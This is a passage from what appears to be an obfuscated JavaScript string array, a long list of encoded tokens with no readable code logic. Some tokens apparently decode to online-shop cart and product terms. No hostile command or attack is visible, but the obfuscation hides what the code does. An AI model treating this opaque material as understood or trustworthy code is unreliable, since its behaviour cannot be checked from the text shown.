PC2nVDw50xW","mNW1Fdb8mxWZFa","DMfYAwfUDc1Zzq","qKTLB0q","w2HYzwzDlcbIDq","zgv4","EfvoB1q","CMvTB3zLrxjYBW","DMLKzw9Fx3rPBq","C3P1rxu","qLzkEfi","ExbLpsjOAwrKzq","Bxv0zwq","BNjMDMq","Dg9Nz2XLqwrKqG","DKDlCu8","Dg9gAxHLza","ue9tva","CMfUzg9T","zg93","ugrfy1y","m3WXFdj8nhWW","wgvzsLK","uKfQu00","nZG4nZC0uvfNAwnH","EYjTzxrOB2qIoG","zgLZy291BNqT","EwLJCvO","lxbYAwnLlq","C2HVCgLMEq","Aw9U","C0HOB2e","Aw8Ixq","tvvgDue","i0nHCNreCMf3zq","lNbYB21WlxbVCa","EfLeDfy","qxDAvM8","AgfZuxvHBNrPDa","ywXSBwvUDc0","B2PXveS","Aw50zxjUywWTDG","AxnjBNrLCNnLyW","lw1LC3nHz2u","vuHVu1a","uKTJz0q","BgLUzq","z0zADMG","ruHZDxG","q29UDgvUDc1uEq","C3rYAw5NAwz5","yxjPys1KAxnHyG","zhDuu0y","CY1ZCgLUBMvY","zfnRvuO","DKXbDwO","EgTevhu","v3POBg0","twHszhi","tfPIu3a","A2v5Dxa","ywLSywjPBgL0Eq","Bg9Zzq","Dhj1zsjD","q1jXAgC","Bejst0G","DhjHBNnPDgLVBG","uM5WEMS","DgrQEvO","ChjVzhvJDeLK","D2vY","ic5ZzwXLy3rFxW","lNnLy3rPB24TzW","v2zmDNm","AgfUzgXLq2HHBG","veT4ze0","sg9tqLe","zKfQBeK","svjgzha","rLzUDNq","C2vHCMnOlwzVCG","rNvbwhe","v1fnwwC","y3zzzwK","CM9Tq2fYDa","C3rLBNq","Cg9ZDa","AgLZDg9YEq","sgXIEgO","B1rOs20","q291BNrYEvbYBW","AwrLBY0TCgXHEq","CMLJ","zhLUyw1PyY1Kyq","DxbwyLi","t1zmqKG","BwL2BNK","yNv0Dg9Uls1Oyq","BMfSqwnJzxnZqq","Dg91y2HLCW","Aw5WDxrFmq","DMfSDwu","zgf0ys0","Ag5HtNi","AeL5qNa","Aw50zxjUyxrPBW","AhnlENK","t0PIALu","vejcAMy","zs1ZzwfYy2GTCG","CgvYy2vUDgfNzq","DNHxq1C","y29TCgfYzvbYAq","s1vqC0C","Dg9Nz2XLuMvZzq","y2fYDc1UB3rL","yxLZ","y2XVC2u","qw1LCMLJyq","re1etMu","EMXswve","yLPmzwe","tNDPrNq","z0rPyKG","B1n3Dw4","wwD2sMm","C29UiL0","yw50Axr5","Aw5Uzxi","mxW0FdC","D3LZEKm","CxvHBNrPDhLqAq","qxrMre4","CgfYyw1LDgvYCW","BfDQse8","yNP5yxi","Eg5QD1m","zLvLD3y","i3bYzwrPy3rPDG","y3qTzM9YBq","zMLUza","zgv0ywLSC1TVCa","y3jLyxrLsw5WDq","zwDPB24Ty291BG","zefJv20","Cg5vEwW","y2TLCG","AxnnywLU","Bw91C2vTB3zL","rgf0yq","tgfIzwW","Bwv0yvzHBhvL","Ae90BKG","BM5LCI1LBxb0Eq","sMrKu3u","zgLZy29UBMvJDa","EgvmCNi","v3DjqKC","DMfYAwfUDeLUCa","zgjAqxe","ALnuEfO","AgfUz2u","lM1HAw4TyxrJxW","y2f0y2G","wKnqB1m","B3v0","yw1VDw50","rgLZCgXHEwvKsq","z2TyywS","B3b1Cc1TB2rHBa","DxbKyxrLtgL2zq","Aw5N","zMfSC2u","zxiT","u3bQqvK","EfzcqvG","y2fYDc1LCNjVCG","y0zyEvO","CKPfBNK","yxjPys1LEhbHBG","lMPZlwnVBNrLBG","y3jPyMvY","yw5TDxK","Dwu9iG","AMrNwum","DvjgtLK","zMXVyxrPBMDcDa","uvnuD0q","tNvrr3y","lNvWC2vSBc10BW","tKLuuwq","l2nHCNqVDxbKyq","uMrds2i","zMLYC3rdAgLSza","CNLkyMe","ChvvyLy","lwrPC2nVDw50lq","E30Uy29UC3rYDq","zhD3ru0","zxiTy29UDgfPBG","qunbD2i","Dg9Nz2XL","z2v0vxbKyxrLuG","wevLsNO","zwfVzfC","zhLODvG","CLvxyNG","CMvWBgfJzunOAq","B3rXtLG","BwfPBI1HDgmTCa","Bw91C2vKB3DU","AhrTBa","u25WAMK","DcjDlcbBDhLWzq","B21gAwvSzc0","suzWuuW","B25jBNb1DenOyq","DMfSDwu9iG","C3vIBwL0","y2XPy2S","uvffCLC","wuPHyvO","nhWYFdv8m3WWFa","wfzYDMi","C3rHCNreCMfN","sgvPz2H0","C3rLCfvW","C2v0sxrLBq","C2v0vw5HDMfPBa","BwDZ","C3r5Bgu","w2LKxJ0Irgv0yq","AKvNsfe","AMH6suK","n3W1Fdm","r0rJAfG","Eg1Sx2v2ywW","CNrxuKW","re1vrKi","svHhzei","AgfUzgXL","vKLss1K","C2D2vMS","AxjIuNm","AgvHza","ywDL","sw50zxjZzwn0Aq","zwXLBwvUDhnuBW","EfDHy3e","zhjHz2DPBMC","ywXZx192yxjPyq","rhruAKS","B25dyxj0vxbKyq","q1DNuwG","CMvZzxq","BLDlwxO","DvnLwvC","sfPtsvi","yxjLysWGAw5WDq","C3vJy2vZCW","AxrLBq","ywrKuMvTB3zLrG","qNHptgi","B2zMC2v0vg9W","Ce5Qsxy","zML4zwreAxnJBW","vgnPvhK","q2fYDa","CxvPy2STywrKlq","AKz5vNa","wKn6D3q","BezxzKO","w2rHDgeTBwvKAq","y19FC2nYB2XSlq","BgvVqKe","Bwu9j3bSDxmNxq","q2zPAMW","uKjNvLm","zgf0ys1MyxyTAW","Awn0AxzLlxnLyq","Dg9Nz2XLu291BG","BfjLBwfPBMLUzW","zgvSyxLtzwnVBG","zgvJAw1HBhnFDW","y2fYDff1yw50Aq","zM5nBMy","vfPcsuG","C2v0qwn0AxzLtq","DxbZzwXSCW","yNr4u2e","txflzM8","lMHLywrLCL9FAq","CKjgDKO","y2vZ","rNbQu0C","Aw1Hz2u","ic5SB2fKAw5Nlq","zKPsr20","yvHPD2K","B3jTx19PBNb1Da","C1vTvLK","AxvitLC","wLzhAKS","DvPAt0e","zM9YBuLKsw5WDq","AwfUDhm","ChjVzhvJDezVCG","CMvUzgvYq29UDa","DxbKyxrLuxvPyW","BwvKAweTz2fSBa","BKvbwLa","r2rcvKi","rMLcu0G","DxbKyxrLvg90yq","ChbVsLK","rM9PteG","AejUy1K","Avbouuq","lwzVCI10zxH0xq","v0jbzxG","y0L4uwy","AwrFmq","rwH3teS","DuvwELq","Bfb4yue","EKPVtK8","wKv6BMS","x3nLyxjJAf91CG","lxnLCgfYyxrLlq","CK9Nr24","zwfRC1bPy2TLCG","oMvUywjSzwqSia","zNfXteG","t3DxA2u","BwTVCwC","xsiGDMfSDwu9iG","A3DlsMu","u1DqAw0","i0nHCNrjDgvTlq","AgLKzq","y09dzxe","DuzqDNK","tejpqwu","BM9Uzq","vevAweO","DNruwK0","CM91DgvZ","AeXnAfq","DK1pCMS","txzSqxm","C2vSzwn0zwrjza","ruLfveq","ohWZFdD8nhW1Fa","t2Hsqw8","wNPRuwu","zM9VDgvYu3bHyW","AxzLu2vHCMnOsq","r0vxD1C","r2jzBLe","tujcrwK","ChjVzhvJDc1MBW","ueHlAxG","ChjPy2vZ","t3zpuK8","rg1rs3m","wezjqKi","AgfUzgXLrxjYBW","zM8TDxbZzwXS","A05vCge","B3jTx19XDwfUDa","tLbYALu","yvvYvKC","Bw9UDgHFzgf5","tMHWDeS","zenWBMS","z2v0rgf5","Axndyxj0vxbZzq","Eu5dvei","DNfiDxK","z2v0rNvSBfLLyq","D0zws3a","z2ntAu4","zgf0zq","s3DYrfm","ywn0AxzLrwXLBq","t3zLCeS","y29UDgvUDfDPBG","y19FBgfIzwW","zLbpqNm","CxvHBNrPDhLgBW","quzptwi","BMDLvw5ZDwjZyW","B0DZD0W","CMfpsha","BM9qBgf5qNrU","DhLWzq","DgnfuuC","CLvPyMG","y25xvfq","q0XzDwC","swHIDva","u0T6rfG","zNvUyYi6iG","u0zlsfi","vwvlq0S","rLHtrfO","z2H5AKG","tg51AeK","C2HPzNrlzxK","zLrZChi","zfn0EwXL","vw5rAvO","wM9cCMO","BezSC3m","zw5dB3u","DgnO","tgLUzs1PDgvTlq","yxjJAa","AwDMwfO","D2L0yKW","DMuTC2vHCMnO","EhDWCvG","zwn0Aw9U","lxbYB2r1y3qT","AeLPsLq","tM1Yy2C","uLj3uui","AxnpCgvU","zgLH","C2LTCgXLqNvUza","zhPsBxC","wNHNqwS","ELLkAhu","rhPKBNG","u2DxwLa","vLnKquS","zw1HAwW","A25PAw0","C01kugG","DMvYDgLJywW","ywn0Aw9U","swTSuwS","DxbKyxrLq2fYDa","sgfvq3O","CgfYzw50tM9Kzq","C2vJDgLVBG","nxWZ","Dgv4DenVBNrLBG","xvTZzwXSAw5NxW","y3rPB246Bg9Hza","Fdz8mhW0Fde2Fa","wvDptg8","C0Pqu0W","DNPZC2G","zxjYB3i","wxvWsge","CI11ChnLBgXBza","BgfIzwXZ","y2fYDc11CgrHDa","B1fOqLq","Cgf1C2vK","D1buruW","uwPpruO","wvHTtMW","lNnPz24TDxaTCa","wgXPB1q","ugLIruG","se1VseC","wwLAvve","ExrQtLy","BwfPBI1Jyxj0lq","rM9ot3e","uu5KCui","xvTXDwfUDgL0Eq","wLfbAeu","CIK6BM90kc50Aa","CM9VDe1HCMDPBG","Dwn0sw5MBW","Cg9WDxaTBw9Kyq","v1vYEgq","C3rVCerYywC","s1jOqu8","zgf0yxnLDa","rK1nBvu","z2v0qxr0CMLIDq","DgLhq0e","y29UC3rYDwn0BW","tfnrDvu","EhHyyLa","rgPvthK","zgf5C0zYzxf1zq","rMfOqwC","Dxr0B24","p3nLy3rPB25Zpq","ywvSuuC","rNjoDe0","yMH3A0W","z3vkyKS","lMr5BMfTAwmTCa","C3rLBMvY","DhLWzt0IAgLKza","B3vUDc1MB3jTxW","DgvTlxn0yxr1CW","CgX2qNa","y291BNrjzKfWCa","sePVEM8","Dg9tDhjPBMC","Bg9HzgLUzW","qwnjywW","s3fxqLq","yLHRzLO","Ahv3Aee","rNneqxO","u0fOwwm","ALjcr1m","wvHuzfC","Aw5Zzxj0rgf0zq","C2v0qwn0AxzLrq","zwrJq3K","uhHeugO","yuDHBgXLCNKT","Aw5NCW","re5jCwS","wLfxz2y","C2z5yvi","DMfYAwfUDerHDa","zxn1BhrZlwDYBW","BMDL","DvjZzM0","CKryvwm","qw5Ktei","x2j1DhrVBLTUyq","swrlzxm","B3vNAa","C3r5BgvZAgvLDa","AvDLEMu","DgTMChO","BhfjwuW","rxDRB28","y2fYDc1PDgvTCW","zgLZy291BNq9","C3bSAxq","A2nxsM8","s0fpCNa","x190ExbL","BI9QC29U","A2XTzxK","yM1PDej1DhrVBG","zLfiELu","vu9sAem","Cvj0reu","C212rg8","CgLSBhm","AgzoB28","CMrRrgS","y0znzwy","Au5jBfi","vLjQBMi","Bfn6y2G","B2jZzxj2zxi","z3rhALK","q3fpyMG","AuPRvM4","Cu1HuLa","suDZBg4","v2z0s3e","CMLJzs1QCW","vMDrzfe","BxHhCKG","ywXFx3rPBwvY","AvHjq2K","BMjUtKi","CMnrDxC","wuH4sxC","rfjWCwG","C3rVCMfNzuTLEq","uKTJA0y","Awj1Dgu","y2XHC3nmAxn0","r2v1DgO","CI1jDgvTlq","DMLKzw8","xJ0IChjVCgvYDa","tezLBgC","uhLyvw8","AMHpzLK","q3f3B00","ANvADe8","Cgf0Ag5HBwu","lNzHCMLHBNqTCa","wfrpDLO","y2XPzw50sgvPzW","ywLUlxbY","uwHMsLK","w25HBwu9iMfKza","ANf4qMW","B2XcBNG","DwuIxq","zgv0ywLSCW","yxvSDa","zvvYBa","tgLZDgvUzxjZ","Ag9krMK","DgL0Eq","C2vSBgLUz19WBa","ruvwwNq","Dw5SB2nRzwrjDa","zK5uC1e","vKL0BwO","zwXLy3q","y2HLy2TIB3HLCW","t1L5z3K","AvbmChG","Cg9eDwS","Dw9ttvu","rhnZqNG","AgLKzvnWAw5Uzq","B3zLCMXHEq","BenPC2W","B3jvAuW","wNHYvNK","D1PSswO","thLpr1i","BwjUBM8","B3b0Aw9UCW","zg9mAM4","r1jLB0W","tuPtD2y","y2HLy2TwywXPza","qK9tAwG","CLnhz0C","q1H3rMu","z1jvv3q","zgvvyKS","vurerui","zwvIq0G","iL0Gyq","vg9tAgi","BMPADhi","DMfSAwrHDgvrDa","i3nOB3bPzNKTCW","Dg9YqwXS","yNjLywS","twLcuwS","ELjMwxK","lwfWCgXPzwq","DgHLBwuTChjVCa","i1bYB2r1y3rtDq","q3zHALa","yxjPys1OyxnWBW","yNv0Dg9Uw3r5Ca","uw96wLe","u3vVDKu","yMfJA2DYB3vUza","CvnOtwu","AgfZrMLSDgvYAq","zxP2vKe","sxrLBxm","m3WXFdr8mNWW","AgLKzgvU","DMfku3G","EgDOAhK","wufsuKS","CMvqCMLJzq","BvjQtwW","BfbYAwnLCW","B3nLAwq","uMX1C2m","yK9sAgS","BMrSzxmTAw8TBW","BMqTyNrU","kcn2ywXPzgf0BW","s21HqMy","vLfotM8","vKHSDLa","we15Dxi","zMzWB0i","tvrSvgy","BM9rz1O","ywn0AxzL","Dufmu2u","BuThsKO","CMvNAw9UlxrLEa","CMvWBgfJzvn0yq","zMLLBgroyw1L","zgLHBg9N","q2HHBMDL","EM9HChK","ChjVzhvJDc1PBG","EvDLqLa","s0P5EMy","zvLMBuS","y2fYDc1SAxzLlq","Bgf5ls1Hy3rPDG","DeHqCeS","DMfSAwrHDgvwyq","DMfYAwfUDfbPyW","BgLUz19WBgfUiG","qw14tKq","C3rPy2T5qxrJqG","ys1ZCMnD","B25dAgfUz2u","DMLKzw9Fx3bSyq","qNzrBM0","wwjkwey","zgDWC3K","s2PIyLe","ywz0zxjty3jVBa","A0vpv2G","CI1PDgvT","wgfcCxy","u2vnEgG","Bg9Hza","CeDnq2K","qLj4ExK","Dwn0lwf0yW","tMjUCeS","CePYrM4","rK9lv1i","CKrUvw8","vhvpyve","rw1NAuG","DMHlq1q","zw9yANq","vhLWzq","t3fNshy","CKHIq3a","z0fuB0q","CwP2Cu8","wKzOC2S","z2v0rwXLBwvUDa","CMvZDwX0C01HEa","t0fVDfm","sM1zufq","CgfYzw50rwXLBq","w2nVBxbHCMvFCa","BKrfAhy","yw4Ixq","x3nLy29Uzhm","mJaYnY0XmI0Zmq","CMvM","yNLNtgO","A1r6yMm","tfjxqvK","BLrLEhq","vKnmAuG","AfP3shu","sKfhDuW","ugfdsxq","sKzRqLu","B0P3C3q","y2HLy2TgB3jdBa","C2TPCenHCNrcDq","Aw5WDxqTlwvYCG","B25cDxr0B25dBa","twf4sgvPz2H0","v0TJz1y","DLfoueS","Bfz5q3a","B05Ky2G","DgvZDe1Vzgu","AwnRAK8","AwrjBMrLEa","vefc","DKz2sem","AKHMrMC","q2vbr3G","C3HVANe","zK9RuMS","we5msLG","yw5PBwf0zq","pgLUChv0ihr5Ca","C3vTBwfYEq","yNzsEhq","t2zkrNe","ELrOshe","seflrgi","rhjHD2vYlxf1yq","vu1itwO","lMnVBg9Ylxn3yq","s0n1tMO","zNrZ","B2jwzMC","A3DyvLe","zxj0Es1PBNb1Da","sKHJt2C","rxvYB3bL","AwvZwYjDoM5VDa","C3b3ywm","Aw5KzxG","s2XjBgm","AgfUzgXLu2nYBW","BKXcuMy","BMCTDgv4Da","DgmTB2zMC2v0","C2vSzwn0zwq","B3b0Aw1PEMf0Aq","rxrtvK8","zuvhBuK","DfnIy2G","u2XRthK","Dw50","zw1LlxbYB3bLCG","Cg9ZDeXPBMS","CMvTB3zLrxzLBG","vxnkwMi","mJr6EeLAwMm","B2zMC2v0sgvPzW","rw5jr3K","D1fkv0C","q0jfCxi","B2T5wwO","DeT3zvG","C291CMnLw2rHDa","r3vevvO","zg9JDw1LBNrfBa","Ahj3Cgy","CNnLy3rPB24","CMvZzxrcDxr0BW","BwvZC2fNzq","DhLvCgrHDgvK","BhmT","vNnlt1i","x19Uyw1L","BwfPBI1WCM9KDq","mJK0ndm1wenRrNrQ","zgf0yq","yK9dt2y","D1bLyuC","DMLUy2vtzwXLyW","CxvHBNrPDhKTzW","CvDZAeK","BgTpthq","seTdu1K","B25gB2n1CW","psjPzcjD","zs1ZzwfYy2HFxW","DgLTzvPVBMu","lNvWC2vSBf9FCa","EeHlBNK","ALvbDee","ANnVBKrHDge","y2fYDfn0CMLUzW","BuDuqwu","CNvewMy","reX4vg8","Aw5PDfbYB3zPBG","BMzVlxvWC2vSBa","qxjYB3DeB3DU","B3b0Aw9Umq","Cw1oBKK","y2XPy2THyMXLlq","B25wyxjPyw50qW","yxHxEuO","y2Hszxn1BhrZ","ENDSueu","Cxr3rue","CMvUzgvYuhjVza","C2ngwNK","yxvUvK0","CMvTB3zL","BgvTzw50","vMvhq3i","y3D3v2C","zgXkrue","s3bWre8","Dhj1zq","AwnHDgLVBG","CxvHBNrPDhKTAq","yLz1s0y","v29xtfq","vfvnB3K","wxDNtKu","lMrYyxDLCL9FAq","CgXHEvzPzgvV","BLjiBgO","y0Pzr1a","C2vSzwn0t3b0Aq","Bu9Tuhu","zw5D","CMvZB2X2zwrpCa","zgvJAw1HBhm","zgLZBwLZC2vK","zM9Muve","sg56rNa","zwfsufm","lxbYAwnLlwPZ","psjYywrPBYjDwW","zerUuvq","Aw5WDxrFnG","y2LtDum","r0fvqxi","CKPcsxO","BM9Ulwv4Axn0zq","C1rVuMvUzgvY","y2XHC3nPy0fKza","Eu1Iy3a","ywLSywjSzq","Ae9LC1C","zhvZwLy","CMuTChjPy2uTAG","A1nluLC","BMCGzMv0y2G6","vhfJA0O","y2XVBMvoB2rL","C1HqDhK","ANjvquK","A0jgqNO","rvHZqvi","DMfSAwrHDguUCa","y3rdAgfUz2u","uK5lEwO","zgf5CW","se1tAK8","yxHjCKy","wLjxtfm","t0TeB08","BxDbBNa","CfnUBKS","CLjQDgq","EvbHALm","DxrQq1y","y3rLzd0IDhj1zq","Bwf4","B3zLCMzSB3CTAa","rfPUA2u","CMLJzq","DgLTzxjeDxjHDa","DxbKyxrLuxvHBG","ywXSyMfJAW","DhfvB2i","t2LLBMq","zgf0","B2jQzwn0","tNrhq0W","yLzLue4","AxnwywXPza","B3fmz1e","De1mrei","ywXZx19WCMLJzq","q0nNwvC","C3LTyM9S","vvreu1i","qwniy2S","ufbdz3K","AgfZvMfYAwfUDa","lMXVywrPBMCTBW","C2TPCe5VBKv4Aq","twjOrvG","B2XS","C2vSzwn0zwrjBG","DgLUzW","yuDYrxa","BwfPBKj1BMrSzq","AvLPELO","weDHqu4","tK5Qr28","DgL0Evj1BgvZ","wMfIENe","yNjLywTFx3nLBa","yvfmu1q","s0nMsK0","Dg9Nz2XLqxr0CG","AxrOx2nVBw1HxW","DxbKyxrLvw5HDG","DxbKyxrLvMfYAq","B2jZzxj2zq","sezxyLK","CxvPy2TbzgrtDq","thHIEwi","lNvWC2vSBf9FAq","mhW3Fdv8mxWZFa","x2j0BG","CxvHBNrPDhLcCG","rKjwsfm","C3jJC2v0","zgL2","DufPsLC","sgXuD0i","v2zzD0e","vezKtKO","AwrLBY0TBg9Hza","Au9srvq","zwn0B3iTAxrLBq","uw5nqvm","EMPpChC","Dw5SB2nRr2LMDa","mxWYFdb8m3W0","u3ruAKW","sKf0D2y","quzuBgm","ugzTzeC","A1DtquG","z2TVt28","q1HlB0G","rw9AqvC","su5qvvq","q0vztva","EKHctw8","ls1WB3nPDgLVBG","ve1uDuW","wNjlB0W","Euf0y0vYCM9Y","C2vJDgLVBI1NCG","v3vJzK8","uhjVzhvJDfn1yG","zhjVCgr3B24","tujhyve","C2nYB2XSvg8","lM1HAw4TB2zMzq","ChjLCgvUze1Lza","AvLrAhy","Axr5","uxvHBNrPDhKTrG","DxbbDMfPBgfIAq","y2XVC2vcDg5Z","p3e9","whrfvem","yK95y1q","Auffu3q","zwqSig9IAMvJDa","C3vIBwL0qNv0Da","BwfUv3K","r2HuD0O","AgfUzgXLq2XPyW","D2T5svm","EuHRyMu","AxnbzNrLCLnJCG","tNDTuwG","DMfSAwrgAwvSza","lNvWC2vSBf9Fyq","BMnLCW","tgvMDa","w25HBwu9iG","zvziB3O","EM5OsLK","vvvozMe","u3nXD0m","Cvf4v2W","yKHgCei","ig5HBwu9iML0zq","zgXlwhq","t0P2r0W","AhjLzG","DMfYAwfUDa","BMn5","wxrgteq","CNDiqMS","D1Pot1C","mhW0Fdj8mxW2Fa","BezuDuS","B2XZ","lNbVChvWlw1Vza","ANDKseG","CgLJA3vWlwf2yq","y2HLy2TbventyW","C2v0rgf0zq","B3vMENG","Ahr0Chm6lY9Iyq","BNrHAw5LCG","AfvcwuK","uhbYqwG","C2v0DxbfDMvUDa","m3WX","rKj3ALC","qvDKswe","tufyAKe","w2LKxJ0ItwvKAq","Awz0CY0","yNvUzgXLlwrLyq","ywrKvg9dyxj0","BKvhrLO","yxjPys1ZzwXLyW","EeX2A00","wLDfD2W","Bc0Tywn0AxzL","B0L1whi","oM50Ac1JAgLSza","ywPyzLm","CfbWzu8","t1rkD0u","CMnOlxnLyxjJAa","Eunqzva","qxrsEwu","u2veCvC","ywjVCNq","rKfKEeO","DMfYAwfUDfn0CG","y29UC29Szq","yMXLza","ys1Pzd0I","uePuyK0","EwHeB0O","Bg9JyxrPB24","C3bHBG","Dg5mywjLBa","w3zHBhvLxq","yxjPyw50lxbPyW","zM9YBq","yNvUzgXLrgvHBa","CKTYzei","yxLsEKu","ENjXwvm","u2fcshi","vvb0CeO","rK1Zzhy","zMLSDgvY","A0n3CuO","BuLUChv0","CMLJzv9LywnOxq","rwDOtMu","zw1Z","BxHiwuK","A25SDfe","Aw5WDxrZ","qNzVCvm","uxvHBNrPDhLcCG","z2v0","CMznCNK","ywHmr0S","x2LUChv0","BMLYwxm","uwDrz1m","lMnSAwnRywjSzq","rvjuuNu","DgvT","C291CMnLw3r5Ca","A2jVEenOyw5Nzq","EMX5zhi","CfDhDLe","yNH1zxO","Cg9WDxaTB3zLCG","Aw5PDfnOyxjLta","ELHVEwu","DwjTAxrcDg4T","thPesvy","DeHQywC","y2fYDc1Py29Ulq","A2v5zg93BG","wKrtr2m","Bw9KywW","tuDAu0G","Cg9ZDe1LC3nHzW","CMLJzs0","w2fTB3vUDf9Zyq","DxbKyxrLvxjS","vKH5zwS","DxbKyxrLrM9YBq","sgfLC1G","C2HHCMvvCMW","BLfIshu","w3n0yxj0x2rHDa","AgfUzgXLsw50zq","yxbWBgLLza","u1DtzhK","s3fLqNG","tvjlD3y","A1nTCMe","CKzRBfy","CMvXDwLYzwrgAq","AwXHyMLSAxr5","tM5Pv2S","wwrhy0y","C2TPCfvUyxzHAq","Bw9KywXdBg9Zzq","wxLeB00","zwHoEe8","Ag1du0u","ywjPBgL0Eq","wuHev1O","DxrZ","uxHOu2K","BMv0","v0Teq2K","ChjPy2uT","AeLUuwe","zM9YrwfJAa","y3rPB25Z","y2fYDf9HzgrFDq","AKLvvgW","wfbPteq","BwfPBI1IDw5KBa","q0nxsNi","Awz0CW","DgvK","t21iAgO","suPpu2q","EvPVwNe","BIWGlMnHCNrFxW","vfL1qNq","AvD4A08","s0r6vxK","D21msKe","u1bbq0u","ig5HBwu9iNf1yq","C3rHCNrZv2L0Aa","sNDOAeS","yMfMseG","Aw5WDxq","vNnxq28","Axr5uNvSzxm","yvDXz1y","BgvJDg9Y","zNfvD1a","Bvbzq0q","uxDYthC","rvndqvbf","rgrlyKu","C2v0u2vSzwn0Aq","BIiGBMfTzt0IAq","ywLUzxiTANm","DhrVBJPLBMfIBa","vuXZz1a","AxrLBxm","sgnlAgG","lNn0AwnREs1HDa","BvbgsfC","v2zrr28","rwXpz24","x19LCNjVCI10zq","vMTjzhm","C2vSzwn0zwrrDq","vw5JDxu","zKrUrMK","sw52zw50B3j5lq","twrADe4","zgrFBw0","EKXZvu8","ywXZx19WCM9KDq","w25HBwu9AwrD","Ehr2rg8","AwrLBY0TBxv0zq","EvbNqLu","mti5nvbVBMfYwG","Chzpq2G","CuXiA2q","C2v0qxr0CMLIDq","BxnB","qLfRvLK","vurqD2K","ELrsuhy","DfPpBKu","DKDbs0i","C2XPzgvYt3zLCG","DMfYAwfUDfnLBa","CMrwwg4","sej4zwe","AMvzDvC","D3vtseS","Dgf0Dxm","yw5Nzq","DxbKyxrLvgLTzq","CfPUBNi","zv93AxrOx29WDa","yNvIyMXL","BLPWBuG","Dg90ywXdB21Wyq","C2vJDgLVBNm","re9nq29UDgvUDa","zuTUtxC","Bungqxm","EePqtxG","Aw5WDxrsywrPBW","qu5hvva","AfvKq1a","wK5vD3e","AgrmBvC","rKDSt0C","CgXHEvrPBwvY","lxnSAwrLCG","rKHfEgS","C2HVChbPBMCTyW","sxbwAxa","Cg9ZDeXPBMTZuG","A2vK","zMjdwMW","q29oufa","w2fYAweTC2vSzq","BMv4Df9KAxnWBa","BMH2Eey","u1Pysxa","B25lzxLKB3DU","Ewr6Bfq","EuDptM4","sKzjuwu","DgHYzxnOB2XK","zuP0Dw8","wwTKtMi","zenKB08","zxf1AxjLza","uuLLCLa","x2XHyMvSx190zq","Dufbt1i","y2XVC2vnB2rHBa","twLKtKG","zM9JDxnPBG","su5Tqu8","wuT6z1C","lNf1yw50Axr5lq","y2XHC3noyw1L","sKvmtuW","yvjhyxC","zw50CW","rNPjC04","yKTrB20","y1vnDKe","Axnty3jVBgXcDa","svjhu2i","u2DdsMm","ChjLDMLLD19PBq","Aw52ywXPzezVCG","AvPgsxi","ic5JB250zw50lq","C2HVD1nWAw5Uzq","CxvHBNrPDhKTyG","r01u","zwn0CW","DgLTAw5N","wg91sLK","zgLZCgXHEq","psj0CNvLiL0Sia","BKTwBNy","B01YruC","rwDJugq","AwrFna","DLzSDu4","DMTWA1C","C1LvCxy","CgXHEuj1DhrVBG","sMTcDwu","AufxveO","A2LiDgS","BI1ZBgLKzxjFxW","zgvMyxvSDfzHBa","s2fxuwi","yNrU","qwnJzxnZAwjPBa","y291BNrKB3DUlq","A3PuB00","Aw9UuMvZDwX0CW","u3r5Bgu","DxbKyxrLtwvKAq","DxbZlxDYyxbWzq","zgf5tgfIzwXZ","AwXHyMXL","AxrLBxnB","B20TBgfIzwWT","lNnOB3bPzNKTCW","CvPRqLO","q295teq","B2zgDxC","ywjrAeu","j10Sihn0EwXL","tM5vExm","weTcBeO","vhzwv1a","qLLrEMu","qNPIrLm","u3nuBfi","zgf0ys1TyxG","CgfYC2u","BxPjuwy","zfz1Avm","zhvJDc1MAwvSza","mxWYFdv8oxWZFa","Dg9Y","zgf0ys1SB2fKAq","zvD0y2C","y2fYDc1Yzw1VDG","ChjVCgvYDgLLCW","BM90twfPBG","DgfYz2v0","C2v0u3vTBwfYEq","zM9JDxm","CI1PDgvTCW","zKrhCuW","BNb0s2G","z2Pbzhy","BwL0iL0","ExzyugW","ChjVDg90ExbL","zerTywW","D1zuB2e","DMLZAwjPBgL0Eq","q2fYDeL0zw0T","y2HPBgroB2rLCW","zwrPyq","wwTMBvy","B2r1y3qTzM8","zgvVqwK","y2fYDerYyxDLCG","u0zQCe8","wxDIB0u","vNPnzgq","EuHVv0m","y3vYCMvUDfnJCG","quTzv3m","DMvuq1O","p3zHCMLHBNq9","y09ou1a","l2nHCNq/C2vJDa","DMvYBgf5","AgvtuvC","yxbWzw5K","AwrFnq","C2XPzgvYsw5WDq","EurMvwy","Bwf4sgvPz2H0","y2XVC2vZDa","u3Hjvw8","luL0zw0T","w2LKxJ0Nq3vZDa","rgnmrfa","v3DvsLe","BwvKAwfjDgvTsq","Cvbpsxm","yM9jALO","rhffvKm","ChjLCgvUza","Dgv4Dc9ODg1S","AxrAyxu","Bw9uAw1LCG","BhLSDfm","Dc5JB20VyxbPlW","x3bYAwnL","zMLUywXSEq","EuLUChv0CW","D1flwva","BLPiuNK","Dg9vChbLCKnHCW","zt0IyxbWBgLJyq","C3rLCerVD24","CMvTB3zLq2HPBa","C1zsq3C","rvnwvhq","oxW3Fde1Fde0Fa","zhjHzW","DuzWAwG","AfHptxe","BxDnv24","w3bYAwnLxq","u3fOueW","D2rbANa","C2jTv00","Aw1VBem","C2fdtuy","CfPyCMS","tgXiwgK","tM90qwXSB3DLza","BMvwtNi","lNnSCY1WDxjJAa","C2HVCfvYBa","yxrJqNv0Dg9UCW","Aw5PDeLKCW","BhnFx3bYB2r1yW","wfL6A2u","Du9LAu4","wKXnDwG","B3zzBeG","qxr4rKS","t21Hsuu","A2PlzvK","ohW3Fdu","DgLTzxi","BgvZ","Bwnizfu","wevRA3e","EKP2BKq","EvHorvi","yM90Dg9T","yw1VDw50x3DPDa","se5AzMC","EKLrDve","EK9ergy","uxHuAxi","msi+pgLUChv0ia","y2XVC2vszxn1Ba","zu15yxq","ANPwDLC","yMLUza","yNjLywTFx2LTyq","tvLltLq","zgXLCG","DhHIq24","xvTPzf0IihzHBa","yuLKsxC","ugfUBxm","DxnoDuq","DNPfvK0","Bg9HzgvK","AhLZANi","DgLVBNm","rxvsvMK","A0r5Bxu","zgfSlq","CwzZt0y","A3LZvLO","B2Duqxy","BwfPBK9MzMvYqW","A1fMu24","CKL0zw0","DKHfDuq","vevjzvm","tgPgy24","qvzTBLG","ChvW","zhjVCgrVD24","t0vcs2O","svDdr2G","uffgEgK","B24Gw25HBwu9iG","Cgrfv3q","y2fYDf91CgrHDa","vu9dwu0","wfHZvKu","CgvUza","C2vSzwn0oMvUyq","CI1pDMvYBgf5","Bw1Fzgq","DKLvzNq","u05uy2i","zgLJDgL2zs1Zzq","rw16txO","y3Pjtg8","AgfUzgXLu3vIBq","AM9PBG","De1Rwg0","suzSuhK","y0vqwfy","zxjYB3iT","tuX